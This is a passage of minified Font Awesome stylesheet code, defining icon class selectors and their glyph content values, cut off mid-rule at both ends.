fa-microphone-alt:before,.fa-microphone-lines:before{content:""}.fa-pepper-hot:before{content:""}.fa-unlock:before{content:""}.fa-colon-sign:before{content:""}.fa-headset:before{content:""}.fa-store-slash:before{content:""}.fa-road-circle-xmark:before{content:""}.fa-user-minus:before{content:""}.fa-mars-stroke-up:before,.fa-mars-stroke-v:before{content:""}.fa-champagne-glasses:before,.fa-glass-cheers:before{content:""}.fa-clipboard:before{content:""}.fa-house-circle-exclamation:before{content:""}.fa-file-arrow-up:before,.fa-file-upload:before{content:""}.fa-wifi-3:before,.fa-wifi-strong:before,.fa-wifi:before{content:""}.fa-bath:before,.fa-bathtub:before{content:""}.fa-underline:before{content:""}.fa-user-edit:before,.fa-user-pen:before{content:""}.fa-signature:before{content:""}.fa-stroopwafel:before{content:""}.fa-bold:before{content:""}.fa-anchor-lock:before{content:""}.fa-building-ngo:before{content:""}.fa-manat-sign:before{content:""}.fa-not-equal:before{content:""}.fa-border-style:before,.fa-border-top-left:before{content:""}.fa-map-location-dot:before,.fa-map-marked-alt:before{content:""}.fa-jedi:before{content:""}.fa-poll:before,.fa-square-poll-vertical:before{content:""}.fa-mug-hot:before{content:""}.fa-battery-car:before,.fa-car-battery:before{content:""}.fa-gift:before{content:""}.fa-dice-two:before{content:""}.fa-chess-queen:before{content:""}.fa-glasses:before{content:""}.fa-chess-board:before{content:""}.fa-building-circle-check:before{content:""}.fa-person-chalkboard:before{content:""}.fa-mars-stroke-h:before,.fa-mars-stroke-right:before{content:""}.fa-hand-back-fist:before,.fa-hand-rock:before{content:""}.fa-caret-square-up:before,.fa-square-caret-up:before{content:""}.fa-cloud-showers-water:before{content:""}.fa-bar-chart:before,.fa-chart-bar:before{content:""}.fa-hands-bubbles:before,.fa-hands-wash:before{content:""}.fa-less-than-equal:before{content:""}.fa-train:before{content:""}.fa-eye-low-vision:before,.fa-low-vision:before{content:""}.fa-crow:before{content:""}.fa-sailboat:before{content:""}.fa-window-restore:before{content:""}.fa-plus-square:before,.fa-square-plus:before{content:""}.fa-torii-gate:before{content:""}.fa-frog:before{content:""}.fa-bucket:before{content:""}.fa-image:before{content:""}.fa-microphone:before{content:""}.fa-cow:before{content:""}.fa-caret-up:before{content:""}.fa-screwdriver:before{content:""}.fa-folder-closed:before{content:""}.fa-house-tsunami:before{content:""}.fa-square-nfi:before{content:""}.fa-arrow-up-from-ground-water:before{content:""}.fa-glass-martini-alt:before,.fa-martini-glass:before{content:""}.fa-rotate-back:before,.fa-rotate-backward:before,.fa-rotate-left:before,.fa-undo-alt:before{content:""}.fa-columns:before,.fa-table-columns:before{content:""}.fa-lemon:before{content:""}.fa-head-side-mask:before{content:""}.fa-handshake:before{content:""}.fa-gem:before{content:""}.fa-dolly-box:before,.fa-dolly:before{content:""}.fa-smoking:before{content:""}.fa-compress-arrows-alt:before,.fa-minimize:before{content:""}.fa-monument:before{content:""}.fa-snowplow:before{content:""}.fa-angle-double-right:before,.fa-angles-right:before{content:""}.fa-cannabis:before{content:""}.fa-circle-play:before,.fa-play-circle:before{content:""}.fa-tablets:before{content:""}.fa-ethernet:before{content:""}.fa-eur:before,.fa-euro-sign:before,.fa-euro:before{content:""}.fa-chair:before{content:""}.fa-check-circle:before,.fa-circle-check:before{content:""}.fa-circle-stop:before,.fa-stop-circle:before{content:""}.fa-compass-drafting:before,.fa-drafting-compass:before{content:""}.fa-plate-wheat:before{content:""}.fa-icicles:before{content:""}.fa-person-shelter:before{content:""}.fa-neuter:before{content:""}.fa-id-badge:before{content:""}.fa-marker:before{content:""}.fa-face-laugh-beam:before,.fa-laugh-beam:before{content:""}.fa-helicopter-symbol:before{content:""}.fa-universal-access:before{content:""}.fa-chevron-circle-up:before,.fa-circle-chevron-up:before{content:""}.fa-lari-sign:before{content:""}.fa-volcano:before{content:""}.fa-person-walking-dashed-line-arrow-right:before{content:""}.fa-gbp:before,.fa-pound-sign:before,.fa-sterling-sign:before{content:""}.fa-viruses:before{content:""}.fa-square-person-confined:before{content:""}.fa-user-tie:before{content:""}.fa-arrow-down-long:before,.fa-long-arrow-down:before{content:""}.fa-tent-arrow-down-to-line:before{content:""}.fa-certificate:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-suitcase:before{content:""}.fa-person-skating:before,.fa-skating:before{content:""}.fa-filter-circle-dollar:before,.fa-funnel-dollar:before{content:""}.fa-camera-retro:before{content:""}.fa-arrow-circle-down:before,.fa-circle-arrow-down:before{content:""}.fa-arrow-right-to-file:before,.fa-file-import:before{content:""}.fa-external-link-square:before,.fa-square-arrow-up-right:before{content:""}.fa-box-open:before{content:""}.fa-scroll:before{content:""}.fa-spa:before{content:""}.fa-location-pin-lock:before{content:""}.fa-pause:before{content:""}.fa-hill-avalanche:before{content:""}.fa-temperature-0:before,.fa-temperature-empty:before,.fa-thermometer-0:before,.fa-thermometer-empty:before{content:""}.fa-bomb:before{content:""}.fa-registered:before{content:""}.fa-address-card:before,.fa-contact-card:before,.fa-vcard:before{content:""}.fa-balance-scale-right:before,.fa-scale-unbalanced-flip:before{content:""}.fa-subscript:before{content:""}.fa-diamond-turn-right:before,.fa-directions:before{content:""}.fa-burst:before{content:""}.fa-house-laptop:before,.fa-laptop-house:before{content:""}.fa-face-tired:before,.fa-tired:before{content:""}.fa-money-bills:before{content:""}.fa-smog:before{content:""}.fa-crutch:before{content:""}.fa-cloud-arrow-up:before,.fa-cloud-upload-alt:before,.fa-cloud-upload:before{content:""}.fa-palette:before{content:""}.fa-arrows-turn-right:before{content:""}.fa-vest:before{content:""}.fa-ferry:before{content:""}.fa-arrows-down-to-people:before{content:""}.fa-seedling:before,.fa-sprout:before{content:""}.fa-arrows-alt-h:before,.fa-left-right:before{content:""}.fa-boxes-packing:before{content:""}.fa-arrow-circle-left:before,.fa-circle-arrow-left:before{content:""}.fa-group-arrows-rotate:before{content:""}.fa-bowl-food:before{content:""}.fa-candy-cane:before{content:""}.fa-arrow-down-wide-short:before,.fa-sort-amount-asc:before,.fa-sort-amount-down:before{content:""}.fa-cloud-bolt:before,.fa-thunderstorm:before{content:""}.fa-remove-format:before,.fa-text-slash:before{content:""}.fa-face-smile-wink:before,.fa-smile-wink:before{content:""}.fa-file-word:before{content:""}.fa-file-powerpoint:before{content:""}.fa-arrows-h:before,.fa-arrows-left-right:before{content:""}.fa-house-lock:before{content:""}.fa-cloud-arrow-down:before,.fa-cloud-download-alt:before,.fa-cloud-download:before{content:""}.fa-children:before{content:""}.fa-blackboard:before,.fa-chalkboard:before{content:""}.fa-user-alt-slash:before,.fa-user-large-slash:before{content:""}.fa-envelope-open:before{content:""}.fa-handshake-alt-slash:before,.fa-handshake-simple-slash:before{content:""}.fa-mattress-pillow:before{content:""}.fa-guarani-sign:before{content:""}.fa-arrows-rotate:before,.fa-refresh:before,.fa-sync:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-cruzeiro-sign:before{content:""}.fa-greater-than-equal:before{content:""}.fa-shield-alt:before,.fa-shield-halved:before{content:""}.fa-atlas:before,.fa-book-atlas:before{content:""}.fa-virus:before{content:""}.fa-envelope-circle-check:before{content:""}.fa-layer-group:before{content:""}.fa-arrows-to-dot:before{content:""}.fa-archway:before{content:""}.fa-heart-circle-check:before{content:""}.fa-house-chimney-crack:before,.fa-house-damage:before{content:""}.fa-file-archive:before,.fa-file-zipper:before{content:""}.fa-square:before{content:""}.fa-glass-martini:before,.fa-martini-glass-empty:before{content:""}.fa-couch:before{content:""}.fa-cedi-sign:before{content:""}.fa-italic:before{content:""}.fa-church:before{content:""}.fa-comments-dollar:before{content:""}.fa-democrat:before{content:""}.fa-z:before{content:"Z"}.fa-person-skiing:before,.fa-skiing:before{content:""}.fa-road-lock:before{content:""}.fa-a:before{content:"A"}.fa-temperature-arrow-down:before,.fa-temperature-down:before{content:""}.fa-feather-alt:before,.fa-feather-pointed:before{content:""}.fa-p:before{content:"P"}.fa-snowflake:before{content:""}.fa-newspaper:before{content:""}.fa-ad:before,.fa-rectangle-ad:before{content:""}.fa-arrow-circle-right:before,.fa-circle-arrow-right:before{content:""}.fa-filter-circle-xmark:before{content:""}.fa-locust:before{content:""}.fa-sort:before,.fa-unsorted:before{content:""}.fa-list-1-2:before,.fa-list-numeric:before,.fa-list-ol:before{content:""}.fa-person-dress-burst:before{content:""}.fa-money-check-alt:before,.fa-money-check-dollar:before{content:""}.fa-vector-square:before{content:""}.fa-bread-slice:before{content:""}.fa-language:before{content:""}.fa-face-kiss-wink-heart:before,.fa-kiss-wink-heart:before{content:""}.fa-filter:before{content:""}.fa-question:before{content:"\?"}.fa-file-signature:before{content:""}.fa-arrows-alt:before,.fa-up-down-left-right:before{content:""}.fa-house-chimney-user:before{content:""}.fa-hand-holding-heart:before{content:""}.fa-puzzle-piece:before{content:""}.fa-money-check:before{content:""}.fa-star-half-alt:before,.fa-star-half-stroke:before{content:""}.fa-code:before{content:""}.fa-glass-whiskey:before,.fa-whiskey-glass:before{content:""}.fa-building-circle-exclamation:before{content:""}.fa-magnifying-glass-chart:before{content:""}.fa-arrow-up-right-from-square:before,.fa-external-link:before{content:""}.fa-cubes-stacked:before{content:""}.fa-krw:before,.fa-won-sign:before,.fa-won:before{content:""}.fa-virus-covid:before{content:""}.fa-austral-sign:before{content:""}.fa-f:before{content:"F"}.fa-leaf:before{content:""}.fa-road:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-person-circle-plus:before{content:""}.fa-chart-pie:before,.fa-pie-chart:before{content:""}.fa-bolt-lightning:before{content:""}.fa-sack-xmark:before{content:""}.fa-file-excel:before{content:""}.fa-file-contract:before{content:""}.fa-fish-fins:before{content:""}.fa-building-flag:before{content:""}.fa-face-grin-beam:before,.fa-grin-beam:before{content:""}.fa-object-ungroup:before{content:""}.fa-poop:before{content:""}.fa-location-pin:before,.fa-map-marker:before{content:""}.fa-kaaba:before{content:""}.fa-toilet-paper:before{content:""}.fa-hard-hat:before,.fa-hat-hard:before,.fa-helmet-safety:before{content:""}.fa-eject:before{content:""}.fa-arrow-alt-circle-right:before,.fa-circle-right:before{content:""}.fa-plane-circle-check:before{content:""}.fa-face-rolling-eyes:before,.fa-meh-rolling-eyes:before{content:""}.fa-object-group:before{content:""}.fa-chart-line:before,.fa-line-chart:before{content:""}.fa-mask-ventilator:before{content:""}.fa-arrow-right:before{content:""}.fa-map-signs:before,.fa-signs-post:before{content:""}.fa-cash-register:before{content:""}.fa-person-circle-question:before{content:""}.fa-h:before{content:"H"}.fa-tarp:before{content:""}.fa-screwdriver-wrench:before,.fa-tools:before{content:""}.fa-arrows-to-eye:before{content:""}.fa-plug-circle-bolt:before{content:""}.fa-heart:before{content:""}.fa-mars-and-venus:before{content:""}.fa-home-user:before,.fa-house-user:before{content:""}.fa-dumpster-fire:before{content:""}.fa-house-crack:before{content:""}.fa-cocktail:before,.fa-martini-glass-citrus:before{content:""}.fa-face-surprise:before,.fa-surprise:before{content:""}.fa-bottle-water:before{content:""}.fa-circle-pause:before,.fa-pause-circle:before{content:""}.fa-toilet-paper-slash:before{content:""}.fa-apple-alt:before,.fa-apple-whole:before{content:""}.fa-kitchen-set:before{content:""}.fa-r:before{content:"R"}.fa-temperature-1:before,.fa-temperature-quarter:before,.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:""}.fa-cube:before{content:""}.fa-bitcoin-sign:before{content:""}.fa-shield-dog:before{content:""}.fa-solar-panel:before{content:""}.fa-lock-open:before{content:""}.fa-elevator:before{content:""}.fa-money-bill-transfer:before{content:""}.fa-money-bill-trend-up:before{content:""}.fa-house-flood-water-circle-arrow-right:before{content:""}.fa-poll-h:before,.fa-square-poll-horizontal:before{content:""}.fa-circle:before{content:""}.fa-backward-fast:before,.fa-fast-backward:before{content:""}.fa-recycle:before{content:""}.fa-user-astronaut:before{content:""}.fa-plane-slash:before{content:""}.fa-trademark:before{content:""}.fa-basketball-ball:before,.fa-basketball:before{content:""}.fa-satellite-dish:before{content:""}.fa-arrow-alt-circle-up:before,.fa-circle-up:before{content:""}.fa-mobile-alt:before,.fa-mobile-screen-button:before{content:""}.fa-volume-high:before,.fa-volume-up:before{content:""}.fa-users-rays:before{content:""}.fa-wallet:before{content:""}.fa-clipboard-check:before{content:""}.fa-file-audio:before{content:""}.fa-burger:before,.fa-hamburger:before{content:""}.fa-wrench:before{content:""}.fa-bugs:before{content:""}.fa-rupee-sign:before,.fa-rupee:before{content:""}.fa-file-image:before{content:""}.fa-circle-question:before,.fa-question-circle:before{content:""}.fa-plane-departure:before{content:""}.fa-handshake-slash:before{content:""}.fa-book-bookmark:before{content:""}.fa-code-branch:before{content:""}.fa-hat-cowboy:before{content:""}.fa-bridge:before{content:""}.fa-phone-alt:before,.fa-phone-flip:before{content:""}.fa-truck-front:before{content:""}.fa-cat:before{content:""}.fa-anchor-circle-exclamation:before{content:""}.fa-truck-field:before{content:""}.fa-route:before{content:""}.fa-clipboard-question:before{content:""}.fa-panorama:before{content:""}.fa-comment-medical:before{content:""}.fa-teeth-open:before{content:""}.fa-file-circle-minus:before{content:""}.fa-tags:before{content:""}.fa-wine-glass:before{content:""}.fa-fast-forward:before,.fa-forward-fast:before{content:""}.fa-face-meh-blank:before,.fa-meh-blank:before{content:""}.fa-parking:before,.fa-square-parking:before{content:""}.fa-house-signal:before{content:""}.fa-bars-progress:before,.fa-tasks-alt:before{content:""}.fa-faucet-drip:before{content:""}.fa-cart-flatbed:before,.fa-dolly-flatbed:before{content:""}.fa-ban-smoking:before,.fa-smoking-ban:before{content:""}.fa-terminal:before{content:""}.fa-mobile-button:before{content:""}.fa-house-medical-flag:before{content:""}.fa-basket-shopping:before,.fa-shopping-basket:before{content:""}.fa-tape:before{content:""}.fa-bus-alt:before,.fa-bus-simple:before{content:""}.fa-eye:before{content:""}.fa-face-sad-cry:before,.fa-sad-cry:before{content:""}.fa-audio-description:before{content:""}.fa-person-military-to-person:before{content:""}.fa-file-shield:before{content:""}.fa-user-slash:before{content:""}.fa-pen:before{content:""}.fa-tower-observation:before{content:""}.fa-file-code:before{content:""}.fa-signal-5:before,.fa-signal-perfect:before,.fa-signal:before{content:""}.fa-bus:before{content:""}.fa-heart-circle-xmark:before{content:""}.fa-home-lg:before,.fa-house-chimney:before{content:""}.fa-window-maximize:before{content:""}.fa-face-frown:before,.fa-frown:before{content:""}.fa-prescription:before{content:""}.fa-shop:before,.fa-store-alt:before{content:""}.fa-floppy-disk:before,.fa-save:before{content:""}.fa-vihara:before{content:""}.fa-balance-scale-left:before,.fa-scale-unbalanced:before{content:""}.fa-sort-asc:before,.fa-sort-up:before{content:""}.fa-comment-dots:before,.fa-commenting:before{content:""}.fa-plant-wilt:before{content:""}.fa-diamond:before{content:""}.fa-face-grin-squint:before,.fa-grin-squint:before{content:""}.fa-hand-holding-dollar:before,.fa-hand-holding-usd:before{content:""}.fa-bacterium:before{content:""}.fa-hand-pointer:before{content:""}.fa-drum-steelpan:before{content:""}.fa-hand-scissors:before{content:""}.fa-hands-praying:before,.fa-praying-hands:before{content:""}.fa-arrow-right-rotate:before,.fa-arrow-rotate-forward:before,.fa-arrow-rotate-right:before,.fa-redo:before{content:""}.fa-biohazard:before{content:""}.fa-location-crosshairs:before,.fa-location:before{content:""}.fa-mars-double:before{content:""}.fa-child-dress:before{content:""}.fa-users-between-lines:before{content:""}.fa-lungs-virus:before{content:""}.fa-face-grin-tears:before,.fa-grin-tears:before{content:""}.fa-phone:before{content:""}.fa-calendar-times:before,.fa-calendar-xmark:before{content:""}.fa-child-reaching:before{content:""}.fa-head-side-virus:before{content:""}.fa-user-cog:before,.fa-user-gear:before{content:""}.fa-arrow-up-1-9:before,.fa-sort-numeric-up:before{content:""}.fa-door-closed:before{content:""}.fa-shield-virus:before{content:""}.fa-dice-six:before{content:""}.fa-mosquito-net:before{content:""}.fa-bridge-water:before{content:""}.fa-person-booth:before{content:""}.fa-text-width:before{content:""}.fa-hat-wizard:before{content:""}.fa-pen-fancy:before{content:""}.fa-digging:before,.fa-person-digging:before{content:""}.fa-trash:before{content:""}.fa-gauge-simple-med:before,.fa-gauge-simple:before,.fa-tachometer-average:before{content:""}.fa-book-medical:before{content:""}.fa-poo:before{content:""}.fa-quote-right-alt:before,.fa-quote-right:before{content:""}.fa-shirt:before,.fa-t-shirt:before,.fa-tshirt:before{content:""}.fa-cubes:before{content:""}.fa-divide:before{content:""}.fa-tenge-sign:before,.fa-tenge:before{content:""}.fa-headphones:before{content:""}.fa-hands-holding:before{content:""}.fa-hands-clapping:before{content:""}.fa-republican:before{content:""}.fa-arrow-left:before{content:""}.fa-person-circle-xmark:before{content:""}.fa-ruler:before{content:""}.fa-align-left:before{content:""}.fa-dice-d6:before{content:""}.fa-restroom:before{content:""}.fa-j:before{content:"J"}.fa-users-viewfinder:before{content:""}.fa-file-video:before{content:""}.fa-external-link-alt:before,.fa-up-right-from-square:before{content:""}.fa-table-cells:before,.fa-th:before{content:""}.fa-file-pdf:before{content:""}.fa-bible:before,.fa-book-bible:before{content:""}.fa-o:before{content:"O"}.fa-medkit:before,.fa-suitcase-medical:before{content:""}.fa-user-secret:before{content:""}.fa-otter:before{content:""}.fa-female:before,.fa-person-dress:before{content:""}.fa-comment-dollar:before{content:""}.fa-briefcase-clock:before,.fa-business-time:before{content:""}.fa-table-cells-large:before,.fa-th-large:before{content:""}.fa-book-tanakh:before,.fa-tanakh:before{content:""}.fa-phone-volume:before,.fa-volume-control-phone:before{content:""}.fa-hat-cowboy-side:before{content:""}.fa-clipboard-user:before{content:""}.fa-child:before{content:""}.fa-lira-sign:before{content:""}.fa-satellite:before{content:""}.fa-plane-lock:before{content:""}.fa-tag:before{content:""}.fa-comment:before{content:""}.fa-birthday-cake:before,.fa-cake-candles:before,.fa-cake:before{content:""}.fa-envelope:before{content:""}.fa-angle-double-up:before,.fa-angles-up:before{content:""}.fa-paperclip:before{content:""}.fa-arrow-right-to-city:before{content:""}.fa-ribbon:before{content:""}.fa-lungs:before{content:""}.fa-arrow-up-9-1:before,.fa-sort-numeric-up-alt:before{content:""}.fa-litecoin-sign:before{content:""}.fa-border-none:before{content:""}.fa-circle-nodes:before{content:""}.fa-parachute-box:before{content:""}.fa-indent:before{content:""}.fa-truck-field-un:before{content:""}.fa-hourglass-empty:before,.fa-hourglass:before{content:""}.fa-mountain:before{content:""}.fa-user-doctor:before,.fa-user-md:before{content:""}.fa-circle-info:before,.fa-info-circle:before{content:""}.fa-cloud-meatball:before{content:""}.fa-camera-alt:before,.fa-camera:before{content:""}.fa-square-virus:before{content:""}.fa-meteor:before{content:""}.fa-car-on:before{content:""}.fa-sleigh:before{content:""}.fa-arrow-down-1-9:before,.fa-sort-numeric-asc:before,.fa-sort-numeric-down:before{content:""}.fa-hand-holding-droplet:before,.fa-hand-holding-water:before{content:""}.fa-water:before{content:""}.fa-calendar-check:before{content:""}.fa-braille:before{content:""}.fa-prescription-bottle-alt:before,.fa-prescription-bottle-medical:before{content:""}.fa-landmark:before{content:""}.fa-truck:before{content:""}.fa-crosshairs:before{content:""}.fa-person-cane:before{content:""}.fa-tent:before{content:""}.fa-vest-patches:before{content:""}.fa-check-double:before{content:""}.fa-arrow-down-a-z:before,.fa-sort-alpha-asc:before,.fa-sort-alpha-down:before{content:""}.fa-money-bill-wheat:before{content:""}.fa-cookie:before{content:""}.fa-arrow-left-rotate:before,.fa-arrow-rotate-back:before,.fa-arrow-rotate-backward:before,.fa-arrow-rotate-left:before,.fa-undo:before{content:""}.fa-hard-drive:before,.fa-hdd:before{content:""}.fa-face-grin-squint-tears:before,.fa-grin-squint-tears:before{content:""}.fa-dumbbell:before{content:""}.fa-list-alt:before,.fa-rectangle-list:before{content:""}.fa-tarp-droplet:before{content:""}.fa-house-medical-circle-check:before{content:""}.fa-person-skiing-nordic:before,.fa-skiing-nordic:before{content:""}.fa-calendar-plus:before{content:""}.fa-plane-arrival:before{content:""}.fa-arrow-alt-circle-left:before,.fa-circle-left:before{content:""}.fa-subway:before,.fa-train-subway:before{content:""}.fa-chart-gantt:before{content:""}.fa-indian-rupee-sign:before,.fa-indian-rupee:before,.fa-inr:before{content:""}.fa-crop-alt:before,.fa-crop-simple:before{content:""}.fa-money-bill-1:before,.fa-money-bill-alt:before{content:""}.fa-left-long:before,.fa-long-arrow-alt-left:before{content:""}.fa-dna:before{content:""}.fa-virus-slash:before{content:""}.fa-minus:before,.fa-subtract:before{content:""}.fa-chess:before{content:""}.fa-arrow-left-long:before,.fa-long-arrow-left:before{content:""}.fa-plug-circle-check:before{content:""}.fa-street-view:before{content:""}.fa-franc-sign:before{content:""}.fa-volume-off:before{content:""}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before,.fa-hands-american-sign-language-interpreting:before,.fa-hands-asl-interpreting:before{content:""}.fa-cog:before,.fa-gear:before{content:""}.fa-droplet-slash:before,.fa-tint-slash:before{content:""}.fa-mosque:before{content:""}.fa-mosquito:before{content:""}.fa-star-of-david:before{content:""}.fa-person-military-rifle:before{content:""}.fa-cart-shopping:before,.fa-shopping-cart:before{content:""}.fa-vials:before{content:""}.fa-plug-circle-plus:before{content:""}.fa-place-of-worship:before{content:""}.fa-grip-vertical:before{content:""}.fa-arrow-turn-up:before,.fa-level-up:before{content:""}.fa-u:before{content:"U"}.fa-square-root-alt:before,.fa-square-root-variable:before{content:""}.fa-clock-four:before,.fa-clock:before{content:""}.fa-backward-step:before,.fa-step-backward:before{content:""}.fa-pallet:before{content:""}.fa-faucet:before{content:""}.fa-baseball-bat-ball:before{content:""}.fa-s:before{content:"S"}.fa-timeline:before{content:""}.fa-keyboard:before{content:""}.fa-caret-down:before{content:""}.fa-clinic-medical:before,.fa-house-chimney-medical:before{content:""}.fa-temperature-3:before,.fa-temperature-three-quarters:before,.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:""}.fa-mobile-android-alt:before,.fa-mobile-screen:before{content:""}.fa-plane-up:before{content:""}.fa-piggy-bank:before{content:""}.fa-battery-3:before,.fa-battery-half:before{content:""}.fa-mountain-city:before{content:""}.fa-coins:before{content:""}.fa-khanda:before{content:""}.fa-sliders-h:before,.fa-sliders:before{content:""}.fa-folder-tree:before{content:""}.fa-network-wired:before{content:""}.fa-map-pin:before{content:""}.fa-hamsa:before{content:""}.fa-cent-sign:before{content:""}.fa-flask:before{content:""}.fa-person-pregnant:before{content:""}.fa-wand-sparkles:before{content:""}.fa-ellipsis-v:before,.fa-ellipsis-vertical:before{content:""}.fa-ticket:before{content:""}.fa-power-off:before{content:""}.fa-long-arrow-alt-right:before,.fa-right-long:before{content:""}.fa-flag-usa:before{content:""}.fa-laptop-file:before{content:""}.fa-teletype:before,.fa-tty:before{content:""}.fa-diagram-next:before{content:""}.fa-person-rifle:before{content:""}.fa-house-medical-circle-exclamation:before{content:""}.fa-closed-captioning:before{content:""}.fa-hiking:before,.fa-person-hiking:before{content:""}.fa-venus-double:before{content:""}.fa-images:before{content:""}.fa-calculator:before{content:""}.fa-people-pulling:before{content:""}.fa-n:before{content:"N"}.fa-cable-car:before,.fa-tram:before{content:""}.fa-cloud-rain:before{content:""}.fa-building-circle-xmark:before{content:""}.fa-ship:before{content:""}.fa-arrows-down-to-line:before{content:""}.fa-download:before{content:""}.fa-face-grin:before,.fa-grin:before{content:""}.fa-backspace:before,.fa-delete-left:before{content:""}.fa-eye-dropper-empty:before,.fa-eye-dropper:before,.fa-eyedropper:before{content:""}.fa-file-circle-check:before{content:""}.fa-forward:before{content:""}.fa-mobile-android:before,.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-face-meh:before,.fa-meh:before{content:""}.fa-align-center:before{content:""}.fa-book-dead:before,.fa-book-skull:before{content:""}.fa-drivers-license:before,.fa-id-card:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-heart-circle-exclamation:before{content:""}.fa-home-alt:before,.fa-home-lg-alt:before,.fa-home:before,.fa-house:before{content:""}.fa-calendar-week:before{content:""}.fa-laptop-medical:before{content:""}.fa-b:before{content:"B"}.fa-file-medical:before{content:""}.fa-dice-one:before{content:""}.fa-kiwi-bird:before{content:""}.fa-arrow-right-arrow-left:before,.fa-exchange:before{content:""}.fa-redo-alt:before,.fa-rotate-forward:before,.fa-rotate-right:before{content:""}.fa-cutlery:before,.fa-utensils:before{content:""}.fa-arrow-up-wide-short:before,.fa-sort-amount-up:before{content:""}.fa-mill-sign:before{content:""}.fa-bowl-rice:before{content:""}.fa-skull:before{content:""}.fa-broadcast-tower:before,.fa-tower-broadcast:before{content:""}.fa-truck-pickup:before{content:""}.fa-long-arrow-alt-up:before,.fa-up-long:before{content:""}.fa-stop:before{content:""}.fa-code-merge:before{content:""}.fa-upload:before{content:""}.fa-hurricane:before{content:""}.fa-mound:before{content:""}.fa-toilet-portable:before{content:""}.fa-compact-disc:before{content:""}.fa-file-arrow-down:before,.fa-file-download:before{content:""}.fa-caravan:before{content:""}.fa-shield-cat:before{content:""}.fa-bolt:before,.fa-zap:before{content:""}.fa-glass-water:before{content:""}.fa-oil-well:before{content:""}.fa-vault:before{content:""}.fa-mars:before{content:""}.fa-toilet:before{content:""}.fa-plane-circle-xmark:before{content:""}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen-sign:before,.fa-yen:before{content:""}.fa-rouble:before,.fa-rub:before,.fa-ruble-sign:before,.fa-ruble:before{content:""}.fa-sun:before{content:""}.fa-guitar:before{content:""}.fa-face-laugh-wink:before,.fa-laugh-wink:before{content:""}.fa-horse-head:before{content:""}.fa-bore-hole:before{content:""}.fa-industry:before{content:""}.fa-arrow-alt-circle-down:before,.fa-circle-down:before{content:""}.fa-arrows-turn-to-dots:before{content:""}.fa-florin-sign:before{content:""}.fa-arrow-down-short-wide:before,.fa-sort-amount-desc:before,.fa-sort-amount-down-alt:before{content:""}.fa-less-than:before{content:"\<"}.fa-angle-down:before{content:""}.fa-car-tunnel:before{content:""}.fa-head-side-cough:before{content:""}.fa-grip-lines:before{content:""}.fa-thumbs-down:before{content:""}.fa-user-lock:before{content:""}.fa-arrow-right-long:before,.fa-long-arrow-right:before{content:""}.fa-anchor-circle-xmark:before{content:""}.fa-ellipsis-h:before,.fa-ellipsis:before{content:""}.fa-chess-pawn:before{content:""}.fa-first-aid:before,.fa-kit-medical:before{content:""}.fa-person-through-window:before{content:""}.fa-toolbox:before{content:""}.fa-hands-holding-circle:before{content:""}.fa-bug:before{content:""}.fa-credit-card-alt:before,.fa-credit-card:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-hand-holding-hand:before{content:""}.fa-book-open-reader:before,.fa-book-reader:before{content:""}.fa-mountain-sun:before{content:""}.fa-arrows-left-right-to-line:before{content:""}.fa-dice-d20:before{content:""}.fa-truck-droplet:before{content:""}.fa-file-circle-xmark:before{content:""}.fa-temperature-arrow-up:before,.fa-temperature-up:before{content:""}.fa-medal:before{content:""}.fa-bed:before{content:""}.fa-h-square:before,.fa-square-h:before{content:""}.fa-podcast:before{content:""}.fa-temperature-4:before,.fa-temperature-full:before,.fa-thermometer-4:before,.fa-thermometer-full:before{content:""}.fa-bell:before{content:""}.fa-superscript:before{content:""}.fa-plug-circle-xmark:before{content:""}.fa-star-of-life:before{content:""}.fa-phone-slash:before{content:""}.fa-paint-roller:before{content:""}.fa-hands-helping:before,.fa-handshake-angle:before{content:""}.fa-location-dot:before,.fa-map-marker-alt:before{content:""}.fa-file:before{content:""}.fa-greater-than:before{content:"\>"}.fa-person-swimming:before,.fa-swimmer:before{content:""}.fa-arrow-down:before{content:""}.fa-droplet:before,.fa-tint:before{content:""}.fa-eraser:before{content:""}.fa-earth-america:before,.fa-earth-americas:before,.fa-earth:before,.fa-globe-americas:before{content:""}.fa-person-burst:before{content:""}.fa-dove:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-socks:before{content:""}.fa-inbox:before{content:""}.fa-section:before{content:""}.fa-gauge-high:before,.fa-tachometer-alt-fast:before,.fa-tachometer-alt:before{content:""}.fa-envelope-open-text:before{content:""}.fa-hospital-alt:before,.fa-hospital-wide:before,.fa-hospital:before{content:""}.fa-wine-bottle:before{content:""}.fa-chess-rook:before{content:""}.fa-bars-staggered:before,.fa-reorder:before,.fa-stream:before{content:""}.fa-dharmachakra:before{content:""}.fa-hotdog:before{content:""}.fa-blind:before,.fa-person-walking-with-cane:before{content:""}.fa-drum:before{content:""}.fa-ice-cream:before{content:""}.fa-heart-circle-bolt:before{content:""}.fa-fax:before{content:""}.fa-paragraph:before{content:""}.fa-check-to-slot:before,.fa-vote-yea:before{content:""}.fa-star-half:before{content:""}.fa-boxes-alt:before,.fa-boxes-stacked:before,.fa-boxes:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-assistive-listening-systems:before,.fa-ear-listen:before{content:""}.fa-tree-city:before{content:""}.fa-play:before{content:""}.fa-font:before{content:""}.fa-rupiah-sign:before{content:""}.fa-magnifying-glass:before,.fa-search:before{content:""}.fa-ping-pong-paddle-ball:before,.fa-table-tennis-paddle-ball:before,.fa-table-tennis:before{content:""}.fa-diagnoses:before,.fa-person-dots-from-line:before{content:""}.fa-trash-can-arrow-up:before,.fa-trash-restore-alt:before{content:""}.fa-naira-sign:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-walkie-talkie:before{content:""}.fa-file-edit:before,.fa-file-pen:before{content:""}.fa-receipt:before{content:""}.fa-pen-square:before,.fa-pencil-square:before,.fa-square-pen:before{content:""}.fa-suitcase-rolling:before{content:""}.fa-person-circle-exclamation:before{content:""}.fa-chevron-down:before{content:""}.fa-battery-5:before,.fa-battery-full:before,.fa-battery:before{content:""}.fa-skull-crossbones:before{content:""}.fa-code-compare:before{content:""}.fa-list-dots:before,.fa-list-ul:before{content:""}.fa-school-lock:b